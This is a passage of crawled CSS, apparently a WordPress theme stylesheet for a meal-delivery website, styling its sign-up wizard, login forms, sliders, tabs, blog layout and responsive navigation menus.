    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: 0;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: #fff;
}
.btn-card:hover {
    background: orange;
}
a.btn-card {
    text-decoration: none;
    color: #fff;
    width: 170px;
    display: inline-block;
    margin-top: 20px;
}
.blog-sec{
padding: 100px 0;
    margin-bottom:50px;
    background: #05329e;
    color: #fff;
}
.entry-meta {
    margin: 10px 0;
    background: #e7e7e7;
    padding: 10px;
}
#comments {
    background: #e9e9e9 !important;
    padding: 10px !important;
    margin-top: 40px;
}

#pm_validate_email {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
    padding: 7px 12px;
    margin: 10px 0;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css
body_size: 17988
content:
/*
Theme Name: Custom Theme
Author: the Custom team
Author URI: https://wordpress.org/
Version: 2.06
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Custom Template
*/

body {
    overflow-x: hidden;
}

/* Step Wizard Dropdown Style Start */


div#select_product_cat select {
    width: 300px;
    background-color: white;
    border: thin solid #05329E;
    border-radius: 4px;
    display: inline-block;
    font: inherit;
    line-height: 1.5em;
    padding: 0.5em 3.5em 0.5em 1em;
}
div#select_product_cat p {
    text-transform: uppercase;
    color: #052E98;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 5px;
}
p.deliver_date_note {
    font-size: 14px !important;
}
div#select_product_cat, div#select_product_filters_section {
    margin-left: 55px;
    margin-bottom: 10px;
}

.wizard-content .wizard>.steps>ul {
    margin: 0px !important;
}
.wizard-content .wizard>.steps>ul>li a {
	margin-top: 0px !important;
}

.payment-error-msg, .expiry-error-msg, .cvc-error-msg {
    color: red;
    margin-left: 5px;
}
.login-loader {
    margin-left: -45px;
    margin-top: -8px;
}

span.show-password-inputs.home-signup-form {
	position: inherit !important;
	margin-left: -34px !important;	
}

form.rest-form.home-signup input {
	text-transform:none !important;	
}

a#filter_meals_btn, a#reset_meals_btn {
	background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 12px 25px;
	cursor:pointer;
	margin-top: 20px;
    margin-bottom: 20px;
	width: 200px;
}

ul.whatinside-macros li {
	font-size: 12px !important;
	text-align:left;
	min-height: auto;
	margin-bottom: 10px !important;
	font-weight: bold !important;
}


@media(max-width: 1024px) {    
    div#select_product_cat select {
        width: 250px;
    }
	
	ul.whatinside-macros li {
		font-size: 12px !important;
		text-align:left;
	}
}

@media(max-width: 912px) {    
    div#select_product_cat, div#select_product_filters_section {
        margin-left: 32px;
		margin-top: 10px !important;
    }
    div#select_product_cat select {
        width: 215px;
		margin-bottom: 12px !important;
    }
	
	div#select_product_cat p {
    	font-size: 14px !important;
	}
   
}


@media(max-width: 768px) {    
  
    div.pm_hide_on_mobile {
		display: none !important;
	}
	
    div#select_product_cat select {
        width: 200px;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
	button#apply_invitation {
	    width: auto !important;
	}
	
	#invitationcode {  
	    padding: 0 10px !important;
	}
	
	#hidden_field {
	   display: none !important;
	}
	#loading-img {
		margin-left: 43% !important;
	}
	button.home-signup-btn {
		margin-left: 10px !important;
	}
}

 @media(max-width: 540px) {    
     div#select_product_cat select {
        width: 100%;
        margin-bottom: 30px
    }
    div#select_product_cat, div#select_product_filters_section {
        margin-left:0px;
    }
    p.deliver_date_note {
        font-size: 14px !important;
        margin-top: -10px !important;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
   
}


/* Step Wizard Dropdown Style End */


form#login-form a.forgot-password {
    color: #2e266f;
    margin: 20px 0px 0px 0px;
    display: inline-block;
    font-weight: 600;
    letter-spacing: 0.3px;
    font-family: 'Poppins', sans-serif;
}

html body, input, textarea, .page-title span, .pingback a.url {
    font-family: 'Roboto', sans-serif;
}

body {
    background: #fff;
}

body, input, textarea {
    color: #000;
    font-size: 14px;
    line-height: 21px;
}

img {
    max-width: 100%;
    height: auto;
}

body .padleft {
    padding-left: 0
}
input:disabled, select:disabled {
    background: #ebe9e9;
        cursor: no-drop;
}
body .padright {
    padding-right: 0
}

body .padtop {
    padding-top: 15px;
}

body .padbottom {
    padding-bottom: 15px;
}

body .nopad {
    padding: 0
}

section.section {
    padding: 50px 0;
    overflow: hidden;
}

nav {
    position: relative;
    z-index: 999;
    width: 100%;
}

nav.fixed {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
}

label.forPassword {
    position: relative;
}
label.forcPassword {
    position: relative;
}
#togglePassword, #togglecPassword {
    position: absolute;
    top: 34px;
    left: 240px;
    cursor: pointer;
}
span.show-password-inputs::after {
    font-family: WooCommerce;
    speak: never;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 0.618em;
    content: "\e010";
    text-decoration: none;
}
#mesg {
    color: #fff;
    padding: 10px;
    font-size: 12px;
    display: none;
    margin: 10px;
}

#mesg.mesg_success{
    background: green;
}
#mesg.mesg_error{
    background: red;
}
.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 0px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
    /* animation: aqua-pulse 1.8s infinite; */
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}
button.prime_order_now, button.submit-sign-up, button.apply_invitation {
    border-radius: 25px;
    background-color: #0c4da2;
    border: 0;
    margin-bottom: 16px;
    padding: 10px 30px 10px 30px;
	margin-left: 30px;
}
button.prime_order_now a, button.submit-sign-up a, button.apply_invitation a {
    color: white;
}

.loader, .data_access, .section-btn-login {
    display:none;
}

span#check_login, span#check_user_pwd {
    cursor: pointer;
}

.login_btn_checkout input[type="button"]  {
     background: #2E266F;
     color: #fff;
	 cursor: pointer;
     text-transform: uppercase;
     margin: 30px 0 0;
     width: 100%;
     transition: all 1s ease-in-out;
     border: 1px solid #2E266F;
     height: 40px;
}
.login_btn_checkout span  {
	 cursor: pointer;
	 font-weight:bold;
	 text-decoration:underline;
	 color: blue;
}

div.section-btn-login .col-md-4 {
   display: inline-block;
   width: auto;
}
div#divCheckPasswordMatch {
    padding-left: 20px;
    color: red;
}

#remove_current_discount {
	color:#007bff; 
	margin-left: 10px;
	font-size: 12px; 
	cursor:pointer; 
	text-decoration:underline;
}

div.accordion-container .set a span {
	color: red;
	padding-left: 20px;
}

.searchform input {
    float: right;
    width: 200px;
    padding: 8px 46px 8px 8px;
    font-size: 1em;
    border: 1px solid #303030;
    background: #fff;
}

.searchform input[type="submit"] {
    float: right;
    width: 37px;
    height: 37px;
    padding: 0px;
    border: 0px;
    background: #303030 url(images/search-icon.png) no-repeat center;
    box-shadow: none;
    font-size: 0;
    margin-left: -37px;
    position: relative;
}

/* ---- Social Icons ---- */

.social_icons {
    text-align: right;
    margin: 10px 0;
}

.social_icons ul {
    padding: 0;
    margin: 0;
}

.social_icons ul li {
    display: inline-block;
    margin-right: 5px;
}

.social_icons ul li a {
    background: #305294;
    border-radius: 100px;
    color: #FFF;
    transition: all .2s ease;
    display: block;
    font-size: 15px;
    padding: 5px 0;
    text-align: center;
    width: 32px;
    height: 32px;
}

.social_icons ul li+li a {
    background: #55ACEE;
}

.social_icons ul li+li+li a {
    background: #DC4B3E none;
}

.social_icons ul li+li+li+li a {
    background: #E52D27;
}

.social_icons ul li a:hover {
    background: #333;
    color: #FFF;
}

/* ---- Portfolio .grid-item ---- */

.grid-item {
    width: 24.7%;
    box-sizing: border-box;
    margin-bottom: 0px;
}

.filter-button-group button {
    background: #333;
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    padding: 5px 10px;
    border: 0;
}

.filter-button-group {
    margin: 10px 0;
    overflow: hidden;
}

.filter-button-group button:hover {
    background: #ccc;
    color: #000;
}

#back-top>a {
    bottom: 20px;
    background: #2e266f;
    color: #000;
    display: block;
    font-size: 37px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 35px;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

/* ---------------------------Toggle Search---------------------*/

.searchpanel {
    background: #ccc;
    display: none;
    right: 0px;
    padding: 10px;
    position: absolute;
    top: 46px;
}

.searchpanel::before {
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    content: "";
    position: absolute;
    right: 7px;
    top: -7px;
}

.nav .container {
    position: relative;
}

.searchtoggle {
    position: absolute;
    right: 11px;
    top: 11px;
}

.searchtoggle img {
    cursor: pointer;
}

/*---------------------------------- Slick SLider----------------------------------------------------*/

.main-slider, .item-slider, .client, .thumb-slider {
    display: none;
}

.item-slider.slick-initialized, .thumb-slider.slick-initialized, .client.slick-initialized, .main-slider.slick-initialized {
    display: block !important;
}

.slider {
    position: relative;
    clear: left;
    overflow: hidden;
}

.slider .inner-item {
    height: 400px;
}

.slider .container {
    position: relative;
}

.slick-slide .caption {
    color: #fff;
    font-size: 1.2em;
    line-height: 1.2em;
    position: absolute;
    left: 10%;
    text-shadow: 2px 2px 2px #000;
    top: 37%;
    width: 35%;
    background: rgba(0, 0, 0, 0.7);
    padding: 20px 20px 0;
    z-index: 99;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.thumb-slider .slick-slide {
    margin: 5px 0 0 5px;
}

.slider-thumb .thumb-slider .slick-slide img {
    max-width: 100%;
    height: auto;
    box-sizing: border-box;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    transition: all .25s ease;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-dots {
    position: absolute;
    z-index: 11;
    bottom: 10px;
    margin: 0px;
    padding: 0;
    text-align: center;
    width: 100%;
}

.slick-dots li {
    list-style: none;
    display: inline-block;
}

.slick-dots button {
    border: 1px solid #333;
    background: #fff;
    width: 12px;
    height: 12px;
    border-radius: 100%;
    font-size: 0;
    padding: 0px;
    margin-right: 5px;
}

.slick-dots .slick-active button {
    background: #303030;
}

.slick-arrow {
    border: 0px;
    font-size: 0;
    right: 0;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    z-index: 1;
    background: #303030 url(images/arrow.png) no-repeat center center;
    width: 36px;
    height: 40px;
    transform: rotate(180deg)
}

.services-slider .slick-arrow {
    height: 65px;
}

.slick-arrow:hover {
    background: #000 url(images/arrow.png) no-repeat center center;
}

.slick-next.slick-arrow {
    left: 0px;
    transform: rotate(0deg)
}

.slider-progress {
    width: 100%;
    height: 5px;
    background: rgba(0, 216, 192, 0.8);
    position: absolute;
    top: 0;
    z-index: 99;
}

.slider-progress .progress {
    width: 0%;
    height: 5px;
    background: rgba(36, 51, 0, 0.8);
}

.thumb-slider .slick-active img {
    border: 1px solid transparent
}

.thumb-slider .slick-current img {
    opacity: 0.5;
}

/* -------------------------------------------Clients Carousel------------------------------------ */

.client {
    margin-right: -10px;
}

.client .slick-slide {
    margin-right: 10px;
    border: 1px solid #ddd !important;
    padding: 10px;
    box-sizing: border-box;
    text-align: center;
}

.client .slick-prev {
    margin-right: 10px;
}

.client .slick-slide img {
    display: inline-block;
}

/* -------------------------------------------Testimonials Carousel------------------------------------ */

.testimonial .loop {
    padding: 0 10px;
    text-align: center;
}

.testimonial .loop p {
    max-width: 800px;
    margin: 0 auto;
}

.testimonial .loop .pic img {
    max-width: 100px;
    margin: 10px 0;
    border-radius: 100%;
    height: auto;
    display: inline-block;
}

.testimonial .loop .title {
    font-size: 21px;
    font-weight: 600;
}

/* -------------------------------------------Services Carousel------------------------------------ */

.service {
    margin-right: -10px;
}

.service .slick-slide {
    margin-right: 10px;
}

.service .title {
    font-weight: 700;
    margin: 10px 0;
    font-size: 18px;
}

.service .slick-prev {
    margin-right: 10px;
}

.service .slick-next {
    margin-right: 10px;
    right: 40px;
    left: inherit;
}

.service .slick-arrow {
    top: 0;
    margin-top: -43px;
}

/*ENd SLick Slider*/

/* ---------------------------------------------------Windows Size-------------------------------------------------------------------------*/

#winSize {
    position: fixed;
    bottom: 1%;
    left: 1%;
    border: rgba(0, 0, 0, 0.8) 3px solid;
    background: rgba(0, 0, 0, 0.6);
    padding: 5px 10px;
    color: #fff;
    text-shadow: #000 1px 1px 1px, #000 -1px 1px 1px;
    z-index: 9999
}

/* ---------------------------------------------------Tabs-------------------------------------------------------------------------*/

.tabs-menu {
    height: 30px;
    padding: 0;
    margin: 0;
}

.tabs-menu li {
    height: 30px;
    line-height: 30px;
    display: inline-block;
    list-style: none;
    margin-right: 10px;
    background-color: #ccc;
    border-top: 1px solid #d4d4d1;
    border-right: 1px solid #d4d4d1;
    border-left: 1px solid #d4d4d1;
}

.tabs-menu li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #fff;
    z-index: 5;
}

.tabs-menu li a {
    padding: 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
}

.tabs-menu .current a {
    color: #2e7da3;
}

.tab {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-top: -1px;
}

.tab-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tab-1 {
    display: block;
}

/* ---------------------------------------------------Left Tabs-------------------------------------------------------------------------*/

.tabs-left {
    width: 120px;
    padding: 0;
    margin: 0;
    float: left;
}

.tabs-left li {
    line-height: 30px;
    display: block;
    list-style: none;
    background: #ccc;
    border: 1px solid #d4d4d1;
    margin-bottom: 10px;
    border-right: 0;
}

.tabs-left li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 5;
}

.tabs-left li a {
    padding: 0 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    display: block;
}

.tabs-left .current a {
    color: #2e7da3;
}

.tab-loop {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-left: -1px;
}

.tabsleft-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tabs1 {
    display: block;
}

/* ---------------------------------------------------Breadcrumb-------------------------------------------------------------------------*/

.breadcrumbs {
    margin: 10px 0;
    padding: 0;
    background: #ddd;
    padding: 5px;
}

.breadcrumbs li {
    list-style: none;
    display: inline-block;
    padding-right: 2px;
}

/* ----------------------------Comments-----------------------*/

#comments label {
    display: inline-block;
    vertical-align: top;
    width: 80px;
}

.form-submit {
    margin-left: 80px;
}

#comments {
    background: #eee;
    padding: 20px;
}

#comments li {
    list-style: none;
}

#comments ol {
    padding: 0;
}

/* ----------------------------Accordion-----------------------*/

.accordion-container {
    position: relative;
    width: 100%;
    height: auto;
    margin: 20px auto;
}

.accordion-container>h2 {
    text-align: center;
    color: #fff;
    padding-bottom: 5px;
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.set {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #f5f5f5;
}

.set>a, .what_faqs .set>p{
    display: block;
    padding: 10px 15px;
    text-decoration: none;
    color: #555;
    font-weight: 600;
    border-bottom: 1px solid #ddd;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.set>a.active, .what_faqs .set>p.active{
    background-color: #3399cc;
    color: #fff;
}

.set>a:before, .what_faqs .set>p:before {
    background: url(images/arrow1.png) no-repeat;
    float: right;
    content: "";
    height: 8px;
    margin: 6px 0 0;
    width: 15px;
}

.set>a.active:before, .what_faqs .set>p.active:before {
    filter: invert(100%);
    transform: rotate(180deg);
}

.accordion-container .content_stp {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    display: none;
}

.accordion-container .content_stp p {
    padding: 10px 15px;
    margin: 0;
    color: #333;
}

/* ---------------------------------------------------Custom Scroll-------------------------------------------------------------------------*/

.customscroll {
    height: 300px;
}

/* ---------------------------------------------------innerheader-------------------------------------------------------------------------*/

.inner-banner {
    height: 150px;
    width: 100%;
    display: table;
    color: #fff;
}

.inner-banner h2 {
    margin: 0;
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

/* ---------------------------------------------------blog-------------------------------------------------------------------------*/

.blogs {}

.blogs li {
    width: 100%;
    margin-bottom: 20px;
    min-height: 210px;
    clear: both;
    float: left;
    border-bottom: 1px solid #dcdcdc;
}

.blogs li:last-child {
    border: none;
}

.blogs li h4 {
    text-transform: capitalize;
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin-bottom: 20px;
    font-weight: 600;
    color: #2f2f2f;
}

.blogs li h4 span {
    width: 7%;
    text-align: center;
    background: #b12224;
    font-size: 11px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
}

.blogs li h4 span strong {
    display: block;
    font-size: 26px;
    font-weight: normal;
}

.blogs li a {
    float: right;
}

.blogs li .meta {
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin: 38px 0 0;
    font-weight: 500;
    float: right;
    clear: right;
    width: 67%;
    color: #989898;
    font-size: 16px;
    line-height: 21px;
}

.blogs li .meta span {
    background: url('images/user-bg.png') no-repeat;
    padding: 3px 30px;
}

.blogs li .meta span.comments {
    margin-left: 10px;
    background: url('images/comments.png') no-repeat;
}

.blogs li .meta span strong {
    color: #258ef9;
    font-weight: normal;
    text-transform: capitalize;
}

.sidebar ul {
    padding: 0;
    margin: 0;
}

.sidebar ul li {
    list-style: none;
}

.sidebar-pro {
    border: 1px solid #c2c2c2;
    padding: 0 !important;
    border-radius: 5px;
    overflow: hidden;
}

.sidebar-pro h4 {
    background: #b12224;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
    margin: 0;
}

.sidebar-pro .cat li {
    margin-bottom: 6px;
    list-style: none;
    padding: 10px;
}

.sidebar-pro .cat li:hover {
    background: #b12224;
}

.sidebar-pro .cat li:hover a {
    color: #fff;
}

.sidebar-pro .cat li.current-cat {
    background: #b12224;
}

.sidebar-pro .cat li:last-child {
    margin-bottom: 0;
}

.sidebar-pro .cat .product-categories {
    margin-bottom: 0;
}

.sidebar-pro .cat li a {
    color: #424242;
    font-size: 14px;
}

.sidebar .recent li {
    border-bottom: 1px solid #c7c7c7;
    margin: 5px 0;
    padding: 5px 0;
    overflow: hidden;
    font-size: 14px;
}

.sidebar .recent li h5 {
    margin-top: 0;
}

.sidebar .recent li:last-child {
    border: none;
}

.sidebar h4 {
    background: #303030;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
}

.sidebar .recent h5 {
    color: #231f20;
    font-size: 14px;
    margin-bottom: 10px;
}

.sidebar .recent p {
    color: #6d6d6d;
    line-height: 16px;
}

.sidebar .recent .more a {
    color: #258ef9;
    float: right;
}

.sidebar .cat li {
    border-bottom: 1px solid #ddd;
    font-weight: 600;
    margin: 5px 0;
    padding: 5px 0;
}

.blogs .loop {
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
    overflow: hidden;
    padding: 10px 0;
}

.sidebar .section {
    margin-top: 10px;
    overflow: hidden;
}

.blogs .title {
    margin: 0;
}

.blogs small {
    margin-bottom: 10px;
    display: inline-block;
    color: #888;
}

.sidebar .cat li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.sidebar .cat li a {
    color: #424242;
    font-size: 14px;
}

.blogs .meta {
    background: #ddd;
    margin-top: 10px;
    padding: 5px;
}

/*---------------------Pagination----------------------- */

.pagination {
    clear: both;
    padding: 20px 0;
    position: relative;
    font-size: 11px;
    line-height: 13px;
}

.pagination span, .pagination a {
    display: block;
    float: left;
    margin: 2px 2px 2px 0;
    padding: 6px 9px 5px 9px;
    text-decoration: none;
    width: auto;
    color: #fff;
    background: #555;
}

.pagination a:hover {
    color: #fff;
    background: #3279BB;
}

.pagination .current {
    padding: 6px 9px 5px 9px;
    background: #3279BB;
    color: #fff;
}

/* ------------------------------------Responsive Simple Menu------------------------------------------------------ */

.menu-header, .menu-header ul, .menu-header ul li, .menu-header ul li a, .menu-header #menu-button {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.menu-header:after, .menu-header>ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.menu-header #menu-button {
    display: none;
}

.menu-header {
    background: #303030;
}

.menu-header>ul>li {
    display: inline-block;
}

.menu-header.align-center>ul {
    font-size: 0;
    text-align: center;
}

.menu-header.align-center>ul>li {
    display: inline-block;
    float: none;
}

.menu-header.align-center ul ul {
    text-align: left;
}

.menu-header.align-right>ul>li {
    float: right;
}

.menu-header>ul>li>a {
    padding: 17px;
    font-size: 12px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 700;
    text-transform: uppercase;
}

.menu-header>ul>li:hover>a {
    color: #ffffff;
}

/*.menu-header > ul > li.has-sub > a {padding-right: 30px;}
.menu-header > ul > li.has-sub > a:after {position: absolute;top: 22px;right: 11px;width: 8px;height: 2px;display: block;background: #dddddd;content: '';}
.menu-header > ul > li.has-sub > a:before {position: absolute;top: 19px;right: 14px;display: block;width: 2px;height: 8px;background: #dddddd;content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;}*/

.menu-header ul ul::before {
    border-color: transparent transparent #000;
    border-style: solid;
    border-width: 10px;
    content: "";
    left: 20px;
    position: absolute;
    top: -20px;
}

.menu-header ul ul ul::before {
    display: none;
}

.menu-header>ul>li.has-sub:hover>a:before {
    top: 23px;
    height: 0;
}

.menu-header ul ul {
    position: absolute;
    left: -9999px;
}

.menu-header.align-right ul ul {
    text-align: right;
}

.menu-header ul ul li {
    height: 0;
    transition: all .25s ease;
}

.menu-header li:hover>ul {
    left: auto;
}

.menu-header.align-right li:hover>ul {
    left: auto;
    right: 0;
}

.menu-header li:hover>ul>li {
    height: 35px;
}

.menu-header ul ul ul {
    margin-left: 100%;
    top: 0;
}

.menu-header.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}

.menu-header ul ul li a {
    border-bottom: 1px solid rgba(150, 150, 150, 0.15);
    padding: 11px 15px;
    width: 170px;
    font-size: 12px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 400;
    background: #000;
}

.menu-header ul ul li:last-child>a, .menu-header ul ul li.last-item>a {
    border-bottom: 0;
}

.menu-header ul ul li:hover>a, .menu-header ul ul li a:hover {
    color: #ffffff;
}

.menu-header ul ul li.has-sub>a:after {
    position: absolute;
    top: 16px;
    right: 11px;
    width: 8px;
    height: 2px;
    display: block;
    background: #dddddd;
    content: '';
}

.menu-header.align-right ul ul li.has-sub>a:after {
    right: auto;
    left: 11px;
}

.menu-header ul ul li.has-sub>a:before {
    position: absolute;
    top: 13px;
    right: 14px;
    display: block;
    width: 2px;
    height: 8px;
    background: #dddddd;
    content: '';
    transition: all .25s ease;
}

.menu-header.align-right ul ul li.has-sub>a:before {
    right: auto;
    left: 14px;
}

.menu-header ul ul>li.has-sub:hover>a:before {
    top: 17px;
    height: 0;
}

@media (min-width: 100px) and (max-width: 767px) {
    .menu-header {
        width: 100%;
    }
    .menu-header ul {
        width: 100%;
        display: none;
    }
    .menu-header.align-center>ul {
        text-align: left;
    }
    .menu-header ul li {
        width: 100%;
        border-top: 1px solid rgba(120, 120, 120, 0.2);
    }
    .menu-header ul ul li, .menu-header li:hover>ul>li {
        height: auto;
    }
    .menu-header ul li a, .menu-header ul ul li a {
        width: 100%;
        border-bottom: 0;
    }
    .menu-header>ul>li {
        float: none;
    }
    .menu-header ul ul li a {
        padding-left: 25px;
    }
    .menu-header ul ul ul li a {
        padding-left: 35px;
    }
    .menu-header ul ul li a {
        color: #dddddd;
        background: none;
    }
    .menu-header ul ul li:hover>a, .menu-header ul ul li.active>a {
        color: #ffffff;
    }
    .menu-header ul ul, .menu-header ul ul ul, .menu-header.align-right ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
    }
    .menu-header>ul>li.has-sub>a:after, .menu-header>ul>li.has-sub>a:before, .menu-header ul ul>li.has-sub>a:after, .menu-header ul ul>li.has-sub>a:before {
        display: none;
    }
    .menu-header #menu-button {
        display: block;
        padding: 17px;
        color: #dddddd;
        cursor: pointer;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 700;
    }
    .menu-header #menu-button:after {
        position: absolute;
        top: 22px;
        right: 17px;
        display: block;
        height: 8px;
        width: 20px;
        border-top: 2px solid #dddddd;
        border-bottom: 2px solid #dddddd;
        content: '';
    }
    .menu-header #menu-button:before {
        position: absolute;
        top: 16px;
        right: 17px;
        display: block;
        height: 2px;
        width: 20px;
        background: #dddddd;
        content: '';
    }
    .menu-header #menu-button.menu-opened:after {
        top: 23px;
        border: 0;
        height: 2px;
        width: 15px;
        background: #ffffff;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .menu-header #menu-button.menu-opened:before {
        top: 23px;
        background: #ffffff;
        width: 15px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .menu-header .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: 0;
        display: block;
        border-left: 1px solid rgba(120, 120, 120, 0.2);
        height: 46px;
        width: 46px;
        cursor: pointer;
    }
    .menu-header .submenu-button.submenu-opened {
        background: #262626;
    }
    .menu-header ul ul .submenu-button {
        height: 34px;
        width: 34px;
    }
    .menu-header .submenu-button:after {
        position: absolute;
        top: 22px;
        right: 19px;
        width: 8px;
        height: 2px;
        display: block;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:after {
        top: 15px;
        right: 13px;
    }
    .menu-header .submenu-button.submenu-opened:after {
        background: #ffffff;
    }
    .menu-header .submenu-button:before {
        position: absolute;
        top: 19px;
        right: 22px;
        display: block;
        width: 2px;
        height: 8px;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:before {
        top: 12px;
        right: 16px;
    }
    .menu-header .submenu-button.submenu-opened:before {
        display: none;
    }
    .pm-meals-filters.col-md-12 { flex-direction: column; align-items: unset;  }
    .pm-meals-filters.col-md-12 h6 {padding:15px;  }
    .pm-meals-filters.col-md-12 .pm-fil-btn{margin-top:10px;}
	
	
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
    z-index: 999999999;
    background: #4c72cf;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
